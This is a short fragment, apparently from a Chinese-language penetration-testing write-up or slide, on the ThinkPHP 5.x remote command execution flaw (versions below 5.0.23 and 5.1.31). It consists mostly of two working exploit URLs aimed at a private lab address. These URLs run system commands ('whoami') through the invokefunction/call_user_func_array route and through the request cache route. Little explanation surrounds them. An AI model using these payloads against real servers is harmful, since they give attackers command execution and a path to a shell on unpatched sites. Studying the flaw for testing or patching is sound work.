 找到漏洞利用点
02
ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏
洞利用（GetShell）
http://192.168.123.129/html/public/index.php?s=/index/\think\app/invok
efunction&function=call_user_func_array&vars[0]=system&vars[1][]=w
hoami
http://192.168.123.129/html/public/index.php?s=/index/\think\request/
cache&key=whoami|system